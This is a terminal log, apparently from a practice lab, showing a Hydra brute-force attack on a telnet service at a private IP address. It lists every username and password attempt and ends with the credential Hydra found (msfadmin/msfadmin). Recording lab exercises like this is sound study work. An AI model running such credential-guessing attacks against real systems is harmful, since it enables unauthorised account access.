 ┌──(kiel㉿NWS23010066)-[/usr/share/wordlists]
└─$ hydra -L userlist.txt -P passlist.txt telnet://192.168.21.133 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Home

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-24 01:26:31
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking telnet://192.168.21.133:23/
[ATTEMPT] target 192.168.21.133 - login "admin" - pass "1234" - 1 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.21.133 - login "admin" - pass "msfadmin" - 2 of 25 [child 1] (0/0)
[ATTEMPT] target 192.168.21.133 - login "admin" - pass "ftp123" - 3 of 25 [child 2] (0/0)
[ATTEMPT] target 192.168.21.133 - login "admin" - pass "admin" - 4 of 25 [child 3] (0/0)
[ATTEMPT] target 192.168.21.133 - login "admin" - pass "password" - 5 of 25 [child 4] (0/0)
[ATTEMPT] target 192.168.21.133 - login "msfadmin" - pass "1234" - 6 of 25 [child 5] (0/0)
[ATTEMPT] target 192.168.21.133 - login "msfadmin" - pass "msfadmin" - 7 of 25 [child 6] (0/0)
[ATTEMPT] target 192.168.21.133 - login "msfadmin" - pass "ftp123" - 8 of 25 [child 7] (0/0)
[ATTEMPT] target 192.168.21.133 - login "msfadmin" - pass "admin" - 9 of 25 [child 8] (0/0)
[ATTEMPT] target 192.168.21.133 - login "msfadmin" - pass "password" - 10 of 25 [child 9] (0/0)
[ATTEMPT] target 192.168.21.133 - login "anonymous" - pass "1234" - 11 of 25 [child 10] (0/0)
[ATTEMPT] target 192.168.21.133 - login "anonymous" - pass "msfadmin" - 12 of 25 [child 11] (0/0)
[ATTEMPT] target 192.168.21.133 - login "anonymous" - pass "ftp123" - 13 of 25 [child 12] (0/0)
[ATTEMPT] target 192.168.21.133 - login "anonymous" - pass "admin" - 14 of 25 [child 13] (0/0)
[ATTEMPT] target 192.168.21.133 - login "anonymous" - pass "password" - 15 of 25 [child 14] (0/0)
[ATTEMPT] target 192.168.21.133 - login "user" - pass "1234" - 16 of 25 [child 15] (0/0)
[ATTEMPT] target 192.168.21.133 - login "user" - pass "msfadmin" - 17 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.21.133 - login "user" - pass "ftp123" - 18 of 25 [child 15] (0/0)
[ATTEMPT] target 192.168.21.133 - login "user" - pass "admin" - 19 of 25 [child 3] (0/0)
[ATTEMPT] target 192.168.21.133 - login "user" - pass "password" - 20 of 25 [child 2] (0/0)
[ATTEMPT] target 192.168.21.133 - login "test" - pass "1234" - 21 of 25 [child 5] (0/0)
[ATTEMPT] target 192.168.21.133 - login "test" - pass "msfadmin" - 22 of 25 [child 4] (0/0)
[ATTEMPT] target 192.168.21.133 - login "test" - pass "ftp123" - 23 of 25 [child 1] (0/0)
[ATTEMPT] target 192.168.21.133 - login "test" - pass "admin" - 24 of 25 [child 8] (0/0)
[ATTEMPT] target 192.168.21.133 - login "test" - pass "password" - 25 of 25 [child 10] (0/0)
[23][telnet] host: 192.168.21.133   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-24 01:26:35